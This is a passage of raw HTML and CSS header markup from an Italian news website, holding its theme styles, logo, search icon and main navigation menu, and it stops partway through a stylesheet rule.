.tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercoledì, Gennaio 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu 